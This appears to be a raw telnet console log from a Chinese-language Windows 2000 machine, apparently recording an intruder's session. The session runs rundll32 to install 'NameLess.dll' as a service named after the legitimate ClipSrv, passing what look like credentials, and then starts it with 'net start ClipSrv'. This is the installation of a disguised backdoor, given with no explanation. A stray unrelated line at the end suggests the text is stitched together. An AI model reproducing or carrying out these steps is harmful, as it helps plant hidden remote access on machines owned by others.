 Telnet
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\Documents and Settings\Default User\桌面>cd \winnt\system32
cd \winnt\system32
C:\WINNT\system32>rundll32.exe NameLess.dll,Install ClipSrv zyqq 123456
rundll32.exe NameLess.dll,Install ClipSrv zyqq 123456
C:\WINNT\system32>dir
..\tempdir ..\temp
驱动器 C 中的卷没有标签
卷的序列号是 7C1B-3C01
C:\WINNT\temp 的目录
2005-10-21 09:47 <DIR> .
2005-10-21 09:47 <DIR> ..
2005-10-17 08:22 594 SysEvent.tmp
1 个文件 594 字节
2 个目录 1,711,935,488 可用字节
C:\WINNT\system32>net start ClipSrv
常用DOS命令: Dir